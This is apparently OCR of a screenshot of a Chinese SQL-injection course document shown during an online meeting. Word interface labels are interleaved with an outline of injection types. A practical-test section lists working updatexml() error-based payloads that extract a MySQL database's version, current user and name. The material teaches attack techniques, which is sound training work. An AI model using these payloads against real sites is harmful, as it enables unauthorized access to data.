 6、SQL注入攻
模式] - Word
腾讯会议
文件
开始
插入
设计
页面布局
引用
邮件
审阅
视图
百度网盘
登录
导航
搜索文档
标题
页面
结果
1.3.2 字符型注入
1.3.3 搜索型注入
1.3.4 XX型注入
1.5 注入提交方式
1.4.1 get提交
1.4.2 post提交
1.4.3 cookie提交
1.6 注入攻击类型与方式
1.6.1 union注入
1.6.2 information_schema...
1.6.3 基于函数报错注入
1.6.4 insert注入
1.6.5 update注入
1.6.6 dalete注入
1.6.7 Http Header注入
1.6.8 Cookie注入
1.6.9 Boolian(布尔型)盲注
1.6.10 base on time(时间型...
说点什么...
1.6.11 宽字节注入
1.7 Access数据库注入攻击基本...
1.4.1 爆出数据库类型
1.4.2 猜数据库名
正在讲话: 老周;
第三个参数：new_value，String 格式，替换查找到的符合条件的数据
五、实战测试
1、爆数据库版本信息
微软雅黑
五号
B I U
样式
k' and updatexml(1,concat(0x7e,(SELECT @@version),0x7e),1) #
00:03:54
2、爆数据库当前用户
k' and updatexml(1,concat(0x7e,(SELECT user()),0x7e),1)#
3、爆数据库
k' and updatexml(1,concat(0x7e,(SELECT database()),0x7e),1) #
第 20 页，共 150 页
1/31907 个字
英语(美国)
135%
中
拼
1